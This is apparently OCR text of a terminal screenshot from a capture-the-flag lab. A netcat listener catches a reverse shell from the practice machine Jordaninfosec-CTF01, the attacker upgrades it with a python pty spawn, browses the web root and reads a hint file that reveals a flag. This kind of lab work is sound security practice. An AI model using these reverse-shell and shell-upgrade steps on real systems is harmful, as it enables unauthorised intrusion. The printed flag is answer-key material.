 Applications Places System 75 °F Thu 3 Jun, 22:57
exit - Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × exit - Parrot Terminal × Parrot Terminal ×
listening on [any] 4444 ...
not fatal. Connection refused (111)
connect to [10.0.2.40] from (UNKNOWN) [10.0.2.22] 50248
Linux Jordaninfosec-CTF01 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 05:56:21 up 4 days,  6:04,  0 users,  load average: 0.57, 0.19, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@Jordaninfosec-CTF01:/$ cd var/www/html
cd var/www/html
www-data@Jordaninfosec-CTF01:/var/www/html$ ls
ls
admin_area       css       hint.txt   login.php   uploaded_files
assets           flag      index.php  logout.php
check_login.php  flag.txt  js         robots.txt
www-data@Jordaninfosec-CTF01:/var/www/html$ ls -lah
ls -lah
total 60K
drwxr-xr-x 8 www-data www-data 4.0K Apr 21  2017 .
drwxr-xr-x 3 www-data www-data 4.0K Apr 18  2017 ..
drwxrwxr-x 2 www-data www-data 4.0K Apr 21  2017 admin_area
drwx------ 5 www-data www-data 4.0K Apr 19  2017 assets
-rw-r--r-- 1 www-data www-data  306 Apr 19  2017 check_login.php
drwx------ 2 www-data www-data 4.0K Apr 19  2017 css
drwxr-xr-x 2 www-data www-data 4.0K Apr 21  2017 flag
-rw-r----- 1 technawi technawi  132 Apr 21  2017 flag.txt
-rw-r--r-- 1 www-data www-data  145 Apr 21  2017 hint.txt
-rw-rw-r-- 1 www-data www-data 2.0K Apr 19  2017 index.php
drwx------ 2 www-data www-data 4.0K Apr 19  2017 js
-rw-rw-r-- 1 www-data www-data 1.5K Apr 19  2017 login.php
-rw-r--r-- 1 www-data www-data  128 Apr 19  2017 logout.php
-rw-rw-r-- 1 www-data www-data  160 Apr 19  2017 robots.txt
drwxrwxr-x 2 www-data www-data 4.0K Jun  4 05:51 uploaded_files
www-data@Jordaninfosec-CTF01:/var/www/html$ cat flag.txt
cat flag.txt
cat: flag.txt: Permission denied
www-data@Jordaninfosec-CTF01:/var/www/html$ cat hint.txt
cat hint.txt
try to find user technawi password to read the flag.txt file, you can find it in a hidden file ;)
The 3rd flag is : {7645110034526579012345670}
www-data@Jordaninfosec-CTF01:/var/www/html$
10.0.2.22
Menu exit - Parrot Terminal Mozilla Firefox notes.ctb - /home/edge... Burp Suite Professional ...